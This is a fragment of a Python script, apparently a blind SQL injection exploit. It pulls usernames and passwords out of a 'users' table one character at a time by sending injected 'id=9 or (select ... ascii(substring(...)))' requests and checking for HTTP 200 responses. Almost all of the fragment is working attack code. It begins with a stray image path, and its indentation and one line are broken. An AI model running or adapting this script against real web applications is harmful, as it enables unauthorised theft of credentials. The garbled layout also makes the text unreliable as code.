 p2 = log.progress("Datos extraídos")
extracted_info = ""
for position in range(1, 150):
for character in range(33, 126):
sqli_url = main_url + "?id=9 or (select(select ascii(substring((select group_concat(username,0x3a,password) from users),%d,1)) from users where id = 1)=%d)" % (positio
n, character)
p1.status(sqli_url)
r = requests.get(sqli_url)
if r.status_code == 200:
extracted_info += chr(character)
p2.status(extracted_info)
break
if __name__ == '__main__':
makeSQLI()